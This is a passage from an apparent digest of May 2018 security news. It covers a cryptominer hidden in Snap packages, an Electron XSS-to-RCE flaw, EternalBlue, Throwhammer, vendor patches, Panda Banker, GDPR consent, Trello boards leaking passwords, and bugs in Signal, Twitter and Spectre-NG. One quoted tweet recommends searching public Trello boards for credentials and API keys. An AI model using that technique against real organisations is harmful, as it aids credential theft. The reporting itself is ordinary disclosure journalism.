A spokesman for the company contacted ZDNet criticized the research and his claims and tried to downplay the incident sustaining that none of the customer or payment data at risk.
According to the spokesperson later it is a development code that does not contain any information related to the production infrastructure
Anyway, the company had changed the password and that the service was taken offline.
“Our final code then goes through further checks, processes, and review from our security team before being published,” the spokesperson said. “This development code does not contain any information pertaining to our production infrastructure or production API credentials as these are maintained in separate secure systems and details are changed by a separate team.”
“We take the security of our customer data extremely seriously and would like to thank the researcher for bringing this issue to our attention. We’re conducting a thorough investigation to make sure this does not happen again,” the spokesperson told ZDNet.
Malicious package containing Bytecoin cryptocurrency miner found on the Ubuntu Snap Store
13.5.2018 securityaffairs Virus Cryptocurrency
An Ubuntu user has spotted a Bytecoin cryptocurrency miner hidden in the source code of an Ubuntu Snap Pack in the Official Ubuntu Snap Store.
An Ubuntu user that goes online with the GitHub moniker “Tarwirdur” has discovered a malware in the source code of an Ubuntu snap package hosted on the official Ubuntu Snap Store, a first analysis revealed that it is a cryptocurrency miner.
The malicious code was able to mine the Bytecoin (BCN) cryptocurrency, the account hardcoded in the malware is “myfirstferrari@protonmail.com.”
The malicious app is 2048buntu, it is a copycat of the legitimate of the 2024 game included as an Ubuntu snap.

Tarwirdur discovered the app contained a cryptocurrency mining application disguised as the “systemd” daemon, the package also includes an init script that allows gaining boot persistence on the target.
Tarwirdur reported his discovery to the maintainers at the Ubuntu Snap Store team that promptly removed the app. The user also noticed another app uploaded by the same developers and after a check, he discovered it also contained a malicious code and for this reason, it was removed too.
“At least two of the snap packages, 2048buntu and Hextris, uploaded to the Ubuntu Snaps Store by user Nicolas Tomb, contained malware. All packages by Nicolas have since been removed from the Ubuntu Snaps Store, “pending further investigations“.” states a post published on the website linuxuprising.com.
Currently, it is impossible to establish the number of affected users because the Ubuntu Snap Store does not provide an install count.
The problem is that submitted snaps do not go through a security check, this means that ill-intentioned can upload malicious snap packages to the Ubuntu Snap Store.
A new flaw in Electron poses a risk to apps based on the framework
13.5.2018 securityaffairs Vulnerebility
Security experts have discovered a vulnerability in the Electron software framework that has been used for building a large number of popular desktop applications.
Popular desktop applications, including Skype, Slack, GitHub Desktop, Twitch, WordPress.com, and others, are potentially affected.
Electron is a node.js, V8, and Chromium open-source framework that allows developers to use web technologies such as JavaScript, HTML, and CSS to build desktop apps.
When building apps based on the Electron framework, developers can choose Electron API or the Node.js APIs and its modules.
Node.js APIs and built-in modules provide developers a wider integration with the OS and allow to access to more OS features.
In order to prevent the abuse of OS features, Electron team created a mechanism that prevents attacks on apps based on their framework.
“Electron applications are essentially web apps, which means they’re susceptible to cross-site scripting attacks through failure to correctly sanitize user-supplied input. A default Electron application includes access to not only its own APIs, but also includes access to all of Node.js’ built in modules.” reads the analysis published by Trustwave. “This makes XSS particularly dangerous, as an attacker’s payload can allow do some nasty things such as require in the child_process module and execute system commands on the client-side.”
Apps that run HTML and JS code on the desktop have the “nodeIntegration: false” option enabled by default, this implies that the access to the Node.js APIs and modules is disabled by default.
The WebView tag feature allows developers to embed content, such as web pages, into an Electron application and run it as a separate process.
“When using a WebView tag you are also able to pass in a number of attributes, including nodeIntegration. WebView containers do not have nodeIntegration enabled by default.” continues the analysis.
When webviewTag is set to false in a webPreferences config file the nodeIngration is also set to false, however, if developers don’t declare webviewTag, then the Electron app considers nodeIntegration set to false.
Trustwave researcher Brendan Scarvell discovered that is possible to turn the nodeIntegration option to “true” and allows a malicious application to access Node.js APIs and modules and abuse more OS features.
Scarvell explained that if the developers of an Electron-based app have not specifically set the “webviewTag: false” option inside webPreferences config file, an attacker can exploit a cross-site scripting (XSS) vulnerability inside an app to create a new WebView component window to change the settings and to set the nodeIngrationflag to “true.”

The expert published proof-of-concept code that could be used by an attacker to exploit any XSS flaw and gain access to the underlying OS.
“If you find an Electron application with the nodeIntegration option disabled and it contains either an XSS vulnerability through poor sanitization of user input or a vulnerability in another dependency of the application, the above proof-of-concept can allow for remote code execution provided that the application is using a vulnerable version of Electron (version < 1.7.13, < 1.8.4, or < 2.0.0-beta.3), and hasn’t manually opted into one of the following:
Declared
webviewTag: false
in its webPreferences.
Enabled the nativeWindowOption option in its webPreferences.
Intercepting new-window events and overriding event.newGuest without using the supplied options tag.” continues the analysis.
Scarvell reported the vulnerability to Electron team that addressed it in March.
One Year After WannaCry Outbreak, EternalBlue Exploit Still a Threat
12.5.2018 securityweek Exploit
One year after the WannaCry ransomware outbreak, the NSA-linked exploit used for propagation is still threatening unpatched and unprotected systems, security researchers say.
The WannaCry infection started on May 12, 2017, disrupting Spanish businesses and dozens of hospitals in the U.K. The malware hit Windows 7 the most and was estimated to have infected nearly half a million computers and other types of devices within 10 days.
The largest number of machines was hit in the first hours of the outbreak, before a security researcher discovered a kill-switch and slowed the spreading to a near stop.
“WannaCry served as a cybersecurity wake-up call for many organizations that were falling behind in their routine IT responsibilities,” Ken Spinner, VP of Field Engineering, Varonis, told SecurityWeek in an emailed comment.
“While WannaCry tore through organizations like the NHS, companies that kept their systems updated with the latest patches, performed backups and took proactive security measures emerged unscathed,” Spinner continued.
WannaCry was able to spread fast because it abused an exploit supposedly stolen from the National Security Agency-linked Equation Group. Called EternalBlue, the exploit was made public in April 2017, one month after Microsoft released a patch for it.
EternalBlue is targeting a vulnerability in Windows’ Server Message Block (SMB) on port 445, but only older operating system versions (mainly Windows XP and Windows 7) are impacted.
Although it brought the exploit to the spotlight, WannaCry wasn’t the first malware to abuse it. During the weeks prior to the outbreak, EternalBlue was leveraged by a crypto-currency mining botnet and a backdoor. A ransomware family called UIWIX was also observed abusing it around the same period.
Despite Microsoft releasing a couple of patches for the security flaw targeted by EternalBlue, including an emergency patch for unsupported systems, tens of thousands of systems continued to be vulnerable last summer.
WannaCry, which was supposedly the work of North Korean actors, managed to wreak havoc a year ago, but it died fast. EternalBlue, on the other hand, remained strong, and was also abused in the global NotPetya attack last year.
In fact, security researchers say that the NSA-linked exploit is currently more popular among cybercriminals than it was a year ago.
Overall, more than 2 million users were observed being hit via the exploit from May 2017 to May 2018, Moscow-based security firm Kaspersky Lab told SecurityWeek.
The number of unique users hit by EternalBlue was 10 times higher in April 2018 compared to May 2017, with an average of more than 240,000 users being attacked via this exploit every month, the security firm also said.
“The fact that hackers keep targeting users using the EternalBlue exploit in their attacks means that many systems remain unpatched, which could lead to some dangerous consequences. It’s still highly important for organizations to take a close look at the security of their networks. Their first priority should be to install all necessary patches on time, in order to avoid losses in the future,” said Anton Ivanov, lead malware analyst, Kaspersky Lab.
According to ESET, not only did the popularity of EternalBlue increase significantly over the past months, but a “recent spike even surpassed the greatest peaks from 2017.”
Following a calmer period after the WannaCry attack, when only hundreds of detections were observed daily, the use of EternalBlue started picking up pace in September last year and reached new heights in mid-April 2018.
A Satan ransomware campaign observed last month likely contributed to the latest spike, but the exploit might have been used in other malicious activities as well, the researchers say.
“This exploit and all the attacks it has enabled so far highlight the importance of timely patching as well as the need for a reliable and multi-layered security solution that can block the underlying malicious tool,” ESET points out.
The main reason EternalBlue’s usage is spiking is the existence of millions of vulnerable devices that continue to be exposed to the Internet, as Mounir Hahad, head of Juniper Threat Labs at Juniper Networks, told SecurityWeek.
“Immediately after the WannaCry epidemic last year, most security researchers advised people to disable SMBv1 entirely and make sure SMBv2 was not exposed to the internet. One year later and we are still seeing about 2.3M devices with SMBv1 exposed to the internet, with the majority of these vulnerable machines in the UAE, US, Russia, Taiwan and Japan,” Hahad said.
"The same mitigation techniques that have been recommended over and over again are still relevant and effective to minimize the impacts of a ransomware attack, but it comes down to actually implementing them,” Hahad continued.
Throwhammer, the new Rowhammer attack to remotely hack systems over the LAN
12.5.2018 securityaffairs Attack
Security experts devised a new attack technique dubbed Throwhammer that could be exploited by attackers to launch Rowhammer attack on a system in a LAN.
A few days ago we discussed the GLitch attack that leverages graphics processing units (GPUs) to launch a remote Rowhammer attack against Android smartphones.
Now security experts devised a new attack technique dubbed Throwhammer that could be exploited by attackers to launch Rowhammer attack on a system just by sending specially crafted packets to the vulnerable network cards over the local area network.
Rowhammer is classified as a problem affecting some recent DRAM devices in which repeatedly accessing a row of memory can cause bit flips in adjacent rows, this means that theoretically, an attacker can change any value of the bit in the memory.
The issue has been known at least since 2012, the first attack was demonstrated in 2015 by white hat hackers at Google Project Zero team.
In October 2016, a team of researchers in the VUSec Lab at Vrije Universiteit Amsterdam devised a new method of attack based on Rowhammer, dubbed DRAMMER attack, that could be exploited to gain ‘root’ access to millions of Android smartphones and take control of affected devices.
The new technique was devised by the same team of researchers that proposed the previous ones, a group of experts from the Vrije Universiteit Amsterdam and the University of Cyprus.
This time the researchers demonstrated that sending malicious packets over LAN it is possible to implement a Rowhammer attack on systems running Ethernet network cards equipped with Remote Direct Memory Access (RDMA). Such kind of configuration is widely adopted in cloud infrastructure and data centers.

The RDMA feature is used by network cards to allow computers in a network to exchange data (with read and write privileges) directly to the main memory. The researchers demonstrated that it is possible to abuse this feature to perform access to the target memory in rapid succession triggering bit flips on DRAM.
Researchers explained that the Throwhammer attack requires a high-speed network of at least 10Gbps to trigger a bit flip through hundreds of thousands of memory accesses to specific DRAM locations within tens of milliseconds.
“Specifically, we managed to flip bits remotely using a commodity 10 Gbps network. We rely on the commonly-deployed RDMA technology in clouds and data centers for reading from remote DMA buffers quickly to cause Rowhammer corruptions outside these untrusted buffers.” reads the research paper published by the experts.
“These corruptions allow us to compromise a remote memcached server without relying on any software bug”
According to the paper, the experts were able to observe bit flips accessing memory 560,000 times in 64 ms (roughly 9 million accesses per second) over LAN to its RDMA-enabled network card.
“Even regular 10 Gbps Ethernet cards can easily send 9 million packets per second to a remote host that end up being stored on the host’s memory.” continues the paper.
“Might this be enough for an attacker to effect a Rowhammer attack from across the network? In the remainder of this paper, we demonstrate that this is the case and attackers can use these bit flips induced by network traffic to compromise a remote server application.”
Let me remind you that the Rowhammer technique exploits a computer hardware weakness, this means that it is not possible to use software patch to mitigate it.
Experts explained that disable RDMA to mitigate the attack is effective but nor not realistic, therefore, they presented some solutions such as ALIS, a custom allocator that isolates a vulnerable RDMA buffer.
Technical details for the Throwhammer attack are available in the paper published by the experts and titled “Throwhammer: Rowhammer Attacks over the Network and Defenses.”
Chrome 66 Update Patches Critical Security Flaw
11.5.2018 securityweek Vulnerebility
An updated version of Chrome 66 is now available, which addresses a Critical security vulnerability that could allow an attacker to take over a system.
A total of 4 security vulnerabilities were addressed in the latest browser release, three of which were reported by external researchers.
The most important of the vulnerabilities are two High severity flaws that chain together to result in a sandbox escape. The issues include CVE-2018-6121, a privilege escalation in extensions, and CVE-2018-6122, a type confusion in V8.
The vulnerability chain was reported by an anonymous researcher on April 23. Google hasn’t published information on the flaw, but it appears that a remote attacker could exploit it to take control of vulnerable systems.
Another vulnerability resolved in the new browser iteration is CVE-2018-6120, a heap buffer overflow in PDFium reported by Zhou Aiting of Qihoo 360 Vulcan Team. The security researcher received a $5,000 reward for the finding.
The updated browser is available for download as version 66.0.3359.170 for Windows, Mac, and Linux devices.
This is the second time Google patches a Critical bug in Chrome 66 since the browser’s release in the stable channel less than a month ago.
In late April, the Internet giant addressed a use-after-free in Media Cache that could be exploited by a malicious actor to cause denial of service and possibly execute arbitrary code. The bug was reported by security researcher Ned Williamson, who received a $10,500 reward for the discovery.
The first stable release of Chrome 66 arrived with fixes for 62 security vulnerabilities, including two use after free in Disk Cache rated Critical severity (CVE-2018-6085 and CVE-2018-6086). Both issues were reported by Ned Williamson.
Panda Banker Campaign Hits U.S. Banks
11.5.2018 securityweek Virus
Recently detected campaigns using the Panda Banker malware are targeting financial institutions worldwide, with those in the United States taking the largest hit, F5 reports.
First seen in 2016, Panda is based on the leaked source code of the infamous Zeus banking Trojan and has been involved in multiple infection campaigns globally. Sold as a kit on underground forums, the malware uses man-in-the-browser and webinjects to steal user credentials.
Historically, the threat has been targeting financial institutions in Italy, Canada, Australia, Germany, the United States, and the United Kingdom, but also started focusing on Japan earlier this year.
Now, F5 reports that, while Japan continues to be hit, the malware is also targeting users in the United States, Canada, and Latin America.
In February, the malware was targeting financial services and cryptocurrency sites in Italy with screenshots rather than webinjects, likely “to document and spy on user interaction at cryptocurrency accounts.”
In May, three different Panda Banker campaigns were observed, each focused on another geography.
One of them, F5 reports, hit 8 industries in North America, with 78% of the targets being US financial organizations. Canadian financial organizations, cryptocurrency sites, global social media providers, search and email providers, payroll, entertainment, and tech providers were also targeted.
“This campaign is also targeting major social media platforms like Facebook and Instagram, as well as messaging apps like Skype, and entertainment platforms like Youtube. Additionally, Panda is targeting Microsoft.com, bing.com, and msn.com,” F5 reports.
The same Panda botnet, marked as 2.6.8, is targeting Japanese financials as well. For that, however, the malware authors removed the Content Security Policy (CSP) headers, a security standard for preventing cross-site scripting (XSS), clickjacking and other injection attacks that could lead to the execution of malicious code from an otherwise trusted site.
This campaign also targets Amazon, YouTube, Microsoft.com, Live.com, Yahoo.com, and Google.com (likely targeting email accounts), along with Facebook and Twitter, and a couple of adult sites.
A third parallel campaign is hitting Latin America, focused on banks in Argentina, Columbia, and Ecuador, and the same social media, search, email, entertainment, and tech provider as the other attacks.
“This act of simultaneous campaigns targeting several regions around the world and industries indicates these are highly active threat actors, and we expect their efforts to continue with multiple new campaigns coming out as their current efforts are discovered and taken down,” F5 concludes.
UK Regulator Issues Advice on 'Consent' Within GDPR
11.5.2018 securityweek Privacy
The UK's Information Commissioners Office (ICO -- the data protection regulator) has published detailed guidance (PDF) on 'consent' within the General Data Protection Regulation. Since the UK is still in the European Union, the document provides a reasonable analysis of what is one of the trickiest aspects of GDPR. Once the UK leaves the EU, GDPR within the UK will be replaced by the new Data Protection Bill, which is designed to ensure the UK's data protection adequacy. It is not guaranteed to succeed in this.
Consent is not the only legal basis for processing personal data under GDPR. Others are a contractual relationship; compliance with a separate legal obligation; a public task; vital interest (as in, to save a life); and legitimate interests. Some of these are nuanced and may require detailed legal advice before being relied upon -- 'legitimate interests' does not mean that any commercial enterprise can ignore consent in the pursuit of profit.
GDPR in United Kingdom after BrexitNevertheless, user consent is likely to be the primary legal justification for processing user data. Under GDPR, it is not very different to the existing requirement for consent under the European Data Protection Directive (DPD), but adds a few significant aspects. In particular, it requires that consent must be 'unambiguous' and involve 'a clear affirmative action'.
The GDPR expansion of consent comes not in the definition but in the use and implications of consent. Three key areas are the need for keeping records of consent; the user's right to withdraw consent; and the inability to make consent a condition of a contract. "In essence," says the ICO, "there is a greater emphasis in the GDPR on individuals having clear distinct ('granular') choices upfront and ongoing control over their consent."
Genuine and lawful consent becomes a double-edged sword. On the one hand, it gives the user greater control over the use of his or her data (for example, the 'right to be forgotten' and the right to data portability); while on the other hand, the ICO says that explicit consent "can legitimize automated decision-making, including profiling."
However, it is the way the additional consent requirements play upon the definition of consent that can introduce confusion. An obvious example -- which has always existed but is now brought into focus by the potential size of the new GDPR fines -- involves 'freely given'. Consent cannot be freely given if there is imbalance in the relationship between the individual and the controller. "This will make consent particularly difficult for public authorities and for employers, who should look for an alternative lawful basis where possible," warns the ICO.
In general, public authorities should rely on the 'public task' justification rather than the consent justification. Employers who wish to process information on staff must be wary of any implication that continued employment might depend upon their consent to the processing -- that consent cannot be freely given and any reliance by the employer on that consent would be illegal.
The right to be forgotten is another complication. The implication of the regulation is that if, for any reason, the user cannot withdraw consent, or the data cannot be deleted, then consent was never legally given. Under such circumstances, user consent is most likely the wrong justification. The ICO uses a credit card company as an example. The company might ask for the user's consent to send details to a credit reference agency.
"However," says the ICO, "if a customer refuses or withdraws their consent, the credit card company will still send the data to the credit reference agencies on the basis of 'legitimate interests'. So, asking for consent is misleading and inappropriate -- there is no real choice." In this instance, the 'legitimate interests' justification should have been used from the outset -- not user consent.
The inability to use consent as a contract condition is another nuanced area that could lead to confusion. "If you require someone to agree to processing as a condition of service," says the ICO, "consent is unlikely to be the most appropriate lawful basis for the processing. In some circumstances it won't even count as valid consent."
The example given concerns a cafe that decides to offer its customers free wifi if they provide their name, email address and mobile phone number and then agree to the cafe's terms and conditions. The T&Cs make it clear that the details will be used for direct marketing. "The cafe is therefore making consent to send direct marketing a condition of accessing the service. However, collecting their customer's details for direct marketing purposes is not necessary for the provision of the wifi. This is not therefore valid consent."
If the consent issue sounds complex and confusing, it is because it is complex and confusing. For example, probably every reader will have received emails from companies seeking to gain 're-consent' to continue sending marketing or other emails before GDPR comes into effect. One example received here simply says, "To comply with the new EU General Data Protection Regulation (GDPR), we need to confirm that you want to keep receiving our marketing emails. Please confirm your subscription to [our firm's] marketing communications by clicking the button below." (Incidentally, beware of similar but false phishing emails.)
The reality is that such emails are either unnecessary or illegal. If the original consent was properly acquired in the first case, it will almost certainly remain valid. If consent was either not or inappropriately gathered in the first place, then this email is inadequate for GDPR's requirements. At just one very simple and basic level, it doesn't inform the reader of the right to withdraw consent; and is consequently not valid consent.
A case in point is the £13,000 fine levied by the ICO on Honda Motor Europe Ltd. The ICO announced in March 2017, "A separate ICO investigation into Honda Motor Europe Ltd revealed the car company had sent 289,790 emails aiming to clarify certain customers' choices for receiving marketing."
Honda believed it was doing so to abide by GDPR -- but in fact it was breaching the consent requirements of a separate law (the Privacy and Electronic Communication Regulations -- PECR), "The firm believed the emails were not classed as marketing but instead were customer service emails to help the company comply with data protection law. Honda couldn't provide evidence that the customers had ever given consent to receive this type of email, which is a breach of PECR. The ICO fined it £13,000."
At around the same time, the ICO fined the British Flybe airline £70,000 for sending more than 3.3 million emails to people who had told them they didn't want to receive marketing emails from the firm. Steve Eckersley, ICO Head of Enforcement, said at the time, "Both companies sent emails asking for consent to future marketing. In doing so they broke the law. Sending emails to determine whether people want to receive marketing without the right consent, is still marketing and it is against the law."
These fines, had they been levied under GDPR after 25 May 2018, could have been considerably higher.
The document published by the ICO is long and complex, but full of links for further information and examples of valid and invalid use of user consent. Getting consent wrong could be costly -- but getting it right is beneficial. "The GDPR sets a high standard for consent. Consent means offering people genuine choice and control over how you use their data," says the ICO. "When consent is used properly, it helps you build trust and enhance your reputation."
Rockwell Automation Patches Flaws in Simulation, Licensing Tools
11.5.2018 securityweek Vulnerebility
Rockwell Automation has released updates for its Arena and FactoryTalk Activation Manager products to address various types of vulnerabilities, including a critical flaw that can allow remote code execution.
Both ICS-CERT and Rockwell Automation have released advisories describing the security holes and mitigations, but the vendor's advisories are only available to registered users.
FactoryTalk Activation Manager, a tool designed for managing licensed content and activating Rockwell software products, uses the Wibu-Systems CodeMeter and FlexNet Publisher license management applications.
Wibu-Systems CodeMeter is affected by a cross-site scripting (XSS) vulnerability that can be exploited to inject arbitrary code via a field in a configuration file, allowing attackers to access sensitive information or alter the impacted HTML page. The issue is tracked as CVE-2017-13754 and is considered low severity.
FlexNet Publisher, on the other hand, is affected by a critical buffer overflow (CVE-2015-8277) that can allow a remote attacker to execute arbitrary code.
"A custom string copying function of Imgrd.exe (the license server manager in FlexNet Publisher) and flexsvr.exe does not use proper bounds checking on incoming data, potentially allowing a remote, unauthenticated user to send crafted messages with the intent of causing a buffer overflow," Rockwell said in its advisory.
The vulnerabilities impact FactoryTalk Activation Manager 4.00.02 and 4.01, which include Wibu-Systems CodeMeter v6.50b and earlier, and FactoryTalk Activation Manager v4.00.02 and earlier, which include FlexNet Publisher v11.11.1.1 and earlier.
FactoryTalk Automation Manager is used by more than two dozen Rockwell products – users can consult a list provided by the vendor and ICS-CERT to see if they are affected. Updating Automation Manager to version 4.02 patches the vulnerabilities. Alternatively, CodeMeter can be updated to a compatible version.
Separate advisories published recently by Rockwell and ICS-CERT describe a medium severity denial-of-service (DoS) vulnerability affecting Arena, a simulation software for the manufacturing sector. Arena is designed to help organizations identify process bottlenecks, evaluate process changes, improve logistics, and increase throughput.
Researcher Ariele Caltabiano informed Rockwell through Trend Micro’s Zero Day Initiative (ZDI) that Arena is affected by a use-after-free vulnerability that can be exploited to crash the software by convincing the targeted user to open a specially crafted file. Crashing the application could lead to the user losing unsaved data.
Rockwell says the flaw, tracked as CVE-2018-8843, affects Arena Simulation Software for Manufacturing versions 15.10.00 and earlier, and it has been patched with the release of version 15.10.01.
Mining passwords from dozens of public Trello boards
11.5.2018 securityaffairs Hacking
Trello, when an error in the publishing strategy is able to put at risk the private data of a huge community of unaware users.
A “Security enthusiastic” found a vulnerability in the Trello web management and now with a simple dork is possible to query to mine passwords from dozens of public Trello boards.

Our story begins form @Trello Twitter account where we read:
“Trusted by millions, Trello is the visual collaboration tool that creates a shared perspective on any project.” Yes, “trusted by millions”: but those millions probably didn’t understand the meaning “Public” of the Trello Boards, which they used as “Private” space while they are not.
In fact now, even trusting Trello, millions of users risk having their personal data exposed – including credential, private information, reserved information of their projects. In fact, they are now, while we are writing, having they sensitive data exposed on the Internet, thanks to a dork that can be easily used with Google.
The author of the discovery is Kushagra Pathak who talks about him as a Cyber-security enthusiast in his Twitter profile @xKushagra and has reported this incredible research written in his truly amazing blog post.
A few days ago, as he says, while researching a Bug Bounty program for Jiira with a simple dork like this:
trello 3
has, inputting “trello.com” in the [company_name] place, made an amazing discovery: Google query returns Trello Boards where are published every kind of information.
Giving a better look at the results he “found that a lot of individuals and companies are putting their sensitive information on their public Trello Boards.”. Yes, it’ amazing but happened: what kind of information they have put on the Trello Boards? “Information like unfixed bugs and security vulnerabilities, the credentials of their social media accounts, email accounts, server and admin dashboards”, all this has been indexed by all the search engines so they can easily find them. He twitted this
Kushagra Pathak
@xKushagra
#bugbountytip #osint: Search for public Trello boards of companies, to find login credentials, API keys, etc. or if you aren't lucky enough, then you may find companies' Team Boards sometimes with tasks to fix security vulnerabilities
11:30 AM - Apr 25, 2018
178
83 people are talking about this
Twitter Ads info and privacy
So digging in the details he “went on to modify the search query to focus on Trello Boards containing the passwords for Gmail accounts.”
With this simple dork the result was really incredible:
Many passwords in clear were repowered by Google as shown in the following figure.
So Trello Boars have been under a huge misunderstanding: they were “Public” borders not Private ones, but their users didn’t know it, or they didn’t consider it.
Then some user used the public Trello Boards as “as a fancy public password manager for their organization’s credentials.”, as Kushagra Pathak writes.
Then every kind of the search is then possible: by email (AoL, Yahoo, Mail.com) by protocol (SSH, FTP), everything is possible to search even business emails, social media accounts, website analytics, Stripe, AdWords accounts.
At this point, I have contributed to spread the info around the world.
Odisseus
@_odisseus
#Trello is an online tool for managing projects and personal tasks and with a dork is possible to exfiltrate business emails, Jira credentials, and sensitive internal information of Bug Bounty Programs.
Via @xKushagra https://medium.freecodecamp.org/discovering-the-hidden-mine-of-credentials-and-sensitive-information-8e5ccfef2724 …
9:18 AM - May 11, 2018
132
109 people are talking about this
Twitter Ads info and privacy
Kushagra Pathak has also discovered almost than 25 Companies were leaking very sensitive information and, as a proven Ethical Hacker, he reported quickly the Trello vulnerability to them, facing a very tedious and challenging task.
The only ironic side of this story is that to find the right person or the right contact mail it has been easy: they were all on the Trello Boards.
There is a less ironic thing: what about the Bug Bounty? Our hero, who discovered this vulnerable, has found among the exposed companies one company running a Bug Bounty Program, but he hasn’t be rewarded at all: “Unfortunately, they didn’t reward me because it was an issue for which they currently don’t pay”, he said.
Self-destructing messages received on 'Signal for Mac' can be recovered later
11.5.2018 thehackernews Apple
It turns out that macOS client for the popular end-to-end encrypted messaging app Signal fails to properly delete disappearing (self-destructing) messages from the recipient's system, leaving the content of your sensitive messages at risk of getting exposed.
For those unaware, the disappearing messages in Signal self-destruct after a particular duration set by the sender, leaving no trace of it on the receiver's device or Signal servers.
However, security researcher Alec Muffett noticed that the messages that are supposed to be "disappearing" can still be seen—even if they are deleted from the app.
Another security researcher Patrick Wardle reproduced the issue and explained that macOS makes a copy (partial for long messages) of disappearing messages in a user-readable database of macOS's Notification Center, from where they can be recovered anytime later.
If you want to keep an on your incoming messages without having to check your inbox obsessively, macOS desktop notifications (banners and alerts) that appear in the upper-right corner of your screen is a great way to alert you of things you don't want to miss.
According to a blog post published by Wardle, if you have enabled notifications for Signal app, the service will show you notifications for the disappearing messages as well in the form of truncated messages (which is generally 1-1.5 lines of the full message).
Now, sharing incoming disappearing messages with the notification system leads to two privacy issues:
"Disappearing" messages may remain in the User Interface of macOS Notification Center even after being deleted within the Signal app and can be seen in the notification bar until manually closed by the user.
In the backend, the SQLite database of Notification Center also keeps a copy of truncated messages, which can be accessed with normal user permissions, or by a malicious app installed on the system.
Wardle suggests either Signal should not provide notifications service for disappearing messages or should explicitly delete such notifications from the system’s database when it removes the messages from the app UI.
Meanwhile, to protect the content of your sensitive messages so that no malicious app, hacker or your wife can recover them, you should consider disabling notifications service until Signal patches this issue.
Microsoft Issues Emergency Patch For Critical Flaw In Windows Containers
11.5.2018 thehackernews Vulnerebility
Just a few days prior to its monthly patch release, Microsoft released an emergency patch for a critical vulnerability in the Windows Host Compute Service Shim (hcsshim) library that could allow remote attackers to run malicious code on Windows computers.
Windows Host Compute Service Shim (hcsshim) is an open source library that helps "Docker for Windows" execute Windows Server containers using a low-level container management API in Hyper-V.
Discovered by Swiss developer and security researcher Michael Hanselmann, the critical vulnerability (tracked as CVE-2018-8115) is the result of the failure of the hcsshim library to properly validate input when importing a Docker container image.
This, in turn, allows an attacker to remotely execute arbitrary code on the Windows host operating system, eventually letting the attacker create, remove, and replace files on the target host.
As Hanselmann explained in his personal blog, "Importing a Docker container image or pulling one from a remote registry isn't commonly expected to make modifications to the host file system outside of the Docker-internal data structures."
Hanselmann reported the issue to Microsoft in February this year, and the tech giant fixed the vulnerability a few days before this month’s patch Tuesday by releasing an updated version of hcsshim.
Although the vulnerability has been assigned a critical severity rating, Microsoft says exploitation of this issue is unlikely.
"To exploit the vulnerability, an attacker would place malicious code in a specially crafted container image which, if an authenticated administrator imported (pulled), could cause a container management service utilizing the Host Compute Service Shim library to execute malicious code on the Windows host," Microsoft says in its advisory.
The patch for this vulnerability addresses the way hcsshim validates input from Docker container images, therefore blocking the loading of malicious code in specially crafted files.
An updated version 0.6.10 of the Windows Host Compute Service Shim (hcsshim) file is available right now for download from GitHub.
Full details of the vulnerability have not been released yet, but Hanselmann promises to publish in-depth technical details and a proof-of-concept exploit for the flaw on May 9, following an agreement with Microsoft security response center.
Microsoft's May 2018 Patch Tuesday has been scheduled for release on May 8.
Change Your Twitter Password Immediately, Bug Exposes Passwords in Plaintext
11.5.2018 thehackernews Social
Twitter is urging all of its 330 million users to change their passwords after a software glitch unintentionally exposed its users' passwords by storing them in readable text on its internal computer system.
The social media network disclosed the issue in an official blog post and a series of tweets from Twitter Support.
According to Twitter CTO Parag Agrawal, Twitter hashes passwords using a popular function known as bcrypt, which replaces an actual password with a random set of numbers and letters and then stored it in its systems.
This allows the company to validate users' credentials without revealing their actual passwords, while also masking them in a way that not even Twitter employees can see them.
However, a software bug resulted in passwords being written to an internal log before completing the hashing process—meaning that the passwords were left exposed on the company's internal system.
Parag said Twitter had found and resolved the problem itself, and an internal investigation had found no indication of breach or passwords being stolen or misused by insiders.
"We found this error ourselves, removed the passwords, and are implementing plans to prevent this bug from happening again," Parag said.
"We are very sorry this happened. We recognize and appreciate the trust you place in us, and are committed to earning that trust every day."
Still, the company urged all of its 363 Million users to consider changing their passwords to be on a safer side.
How to Reset Twitter Password
In order to change your password on Twitter, click on your Profile Picture icon given in the top-right corner, then go to Settings and Privacy → Password. Now, type your current password, and enter a new one, and try keeping it stronger.
For the Twitter app for iOS and Android, click on your Profile Picture icon in the top-left corner, and then go to Settings and Privacy → Account → Change Password ("Password" on Android), and create a new, stronger password.
You should also change the password on all other services where you have used the same password.
You are also advised to enable two-factor authentication service on Twitter, which adds an extra layer of security to your account and help prevent your account from being hijacked.
8 New Spectre-Class Vulnerabilities (Spectre-NG) Found in Intel CPUs
11.5.2018 thehackernews Vulnerebility
A team of security researchers has reportedly discovered a total of eight new "Spectre-class" vulnerabilities in Intel CPUs, which also affect at least a small number of ARM processors and may impact AMD processor architecture as well.
Dubbed Spectre-Next Generation, or Spectre-NG, the partial details of the vulnerabilities were first leaked to journalists at German computer magazine Heise, which claims that Intel has classified four of the new vulnerabilities as "high risk" and remaining four as "medium."
The new CPU flaws reportedly originate from the same design issue that caused the original Spectre flaw, but the report claims one of the newly discovered flaws allows attackers with access to a virtual machine (VM) to easily target the host system, making it potentially more threatening than the original Spectre vulnerability.
"Alternatively, it could attack the VMs of other customers running on the same server. Passwords and secret keys for secure data transmission are highly sought-after targets on cloud systems and are acutely endangered by this gap," the report reads.
"However, the aforementioned Spectre-NG vulnerability can be exploited quite easily for attacks across system boundaries, elevating the threat potential to a new level. Cloud service providers such as Amazon or Cloudflare and, of course, their customers are particularly affected."
If you're unaware, Spectre vulnerability, which was reported earlier this year, relies upon a side-channel attack on a processors' speculative execution engine, allowing a malicious program to read sensitive information, like passwords, encryption keys, or sensitive information, including that of the kernel.
Although the German site did not disclose the name of the security researchers (or the team/company) who reported these flaws to Intel, it revealed one of the weaknesses was discovered by a security researcher at Google's Project Zero.
The site also claimed that the Google security researcher reported the flaw to the chip manufacturers almost 88 days ago—which indicates the researcher would possibly reveal the details of at least one flaw on May 7th, when the 90-day disclosure window will be closed, which is the day before the Windows Patch Tuesday.
Responsibly disclosing Spectre NG vulnerabilities to vendors is definitely a good practice, but it seems the researchers, who discovered the new series of Spectre-class flaws, are avoiding their names to come out early—maybe to prevent media criticism similar to the one faced by CTS Labs after they disclosed partial details of AMD flaws with dedicated website, beautiful graphics, and videos.
Intel's Response to Spectre-NG Flaws
Nevermind. When asked Intel about the new findings, the chip maker giant provides the following statement, which neither confirms nor denies the existence of the Spectre-NG vulnerabilities:
"Protecting our customers' data and ensuring the security of our products are critical priorities for us. We routinely work closely with customers, partners, other chip makers and researchers to understand and mitigate any issues that are identified, and part of this process involves reserving blocks of CVE numbers."
"We believe strongly in the value of coordinated disclosure and will share additional details on any potential issues as we finalize mitigations. As a best practice, we continue to encourage everyone to keep their systems up-to-date."
